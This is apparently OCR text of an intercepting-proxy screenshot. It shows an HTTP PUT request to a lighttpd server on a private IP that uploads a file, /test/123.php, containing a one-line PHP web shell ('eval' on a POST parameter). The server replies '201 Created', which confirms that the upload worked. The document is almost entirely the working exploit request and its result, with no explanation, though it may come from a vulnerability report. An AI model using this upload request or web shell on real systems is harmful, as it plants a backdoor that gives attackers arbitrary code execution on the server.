 Request
Pretty Raw Hex
\n
1 PUT /test/123.php HTTP/1.1
2 Host: 192.168.88.157
3 Content-Length: 28
4 Cache-Control: max-age=0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11 <?php eval(@$_POST[123]); ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Connection: close
4 Date: Wed, 19 Apr 2023 15:57:27 GMT
5 Server: lighttpd/1.4.28
6
7